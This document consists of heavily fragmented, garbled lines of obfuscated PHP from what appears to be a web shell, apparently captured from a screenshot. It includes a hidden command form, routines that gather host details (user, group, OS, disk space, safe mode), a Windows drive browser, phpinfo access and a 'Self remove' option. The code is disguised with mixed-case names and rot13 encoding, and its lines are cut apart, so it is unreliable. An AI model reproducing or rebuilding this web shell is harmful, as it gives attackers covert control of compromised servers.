
<input type=hidden name=s>

<input type=hidden name=ch>

</form>
";if(fUncTIoN_EXISTS("
diskfreespace
"))$_rw=
pace
"))$_jl=@dISk_TOtAL_sPaCe($GLOBALS["
cwd
"]);$_j
=@PHp_uName();$_ubac=@PhP_UNaME("
r
");$_bmh=@Php_UN
TS("
get_current_user
"))$_hb=@gEt_cuRREnt_uSer();if
Ts("
getmygid
"))$_ltxp=@getmygid();$_vx="
?
";}else{$
posiX_GETEgiD());$_hb=$_mkds["
name
"];$_mkds=$_mkds
IsTS("
mb_detect_encoding
")&&FuNcTioN_ExIsTS("
iconv
dows-
1251
","
UTF-
8
",$_hb);}$cwd_links="
";$_cm=ExpLo
(0+0+0);$_wvlc<$_pfy-(int)round(0.5+0.5);$_wvlc++)
(0+0+0);$_ra<=$_wvlc;$_ra++)$cwd_links.=StR_rOT13(
$_fv=array("
UTF-
8
","
Windows-
1251
","
KOI8-R
","
KOI8-U
=
""
.
$_iq
.
""
".($_POST["
ch
"]==$_iq?"
selected
":"
")."
["
ps
"]))$_el["
Logout
"]="
Logout
";$_el["
Self
 remove
"
width=
""
.(int)((int)round(
50
+
50
)/cOUNt(
$_el
)).
"%"
>
a> ]</th>
";$drives="
";if($GLOBALS["
os
"]=="
win
"){fo
a href=
"#"
 onclick=
"g('fm','"
.stR_rOt13(
$drive
).
":
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Una
r
>
Drives
:":"")."</
span
></
td
>"."<
td
><
nobr
>".($
_mfvu
>".$
_mkds
." ( ".$
_hb
." ) <
span
>
Group
:</
span
> ".$
_l
".($
GLOBALS
["
safe_mode
"]?"<
font
color
=
red
>
ON
</
font
('
Php
',
null
,'','
info
')">[ 
phpinfo
 ]</
a
> <
span
>
Date
pan
>
Free
:</
span
> ".($
_rw
?
_
($
_rw
):"")." (".(($
_rw
&&
ass
="
wfw
">".$
cwd_links
." ".
_
($
GLOBALS
["
cwd
"])." <
a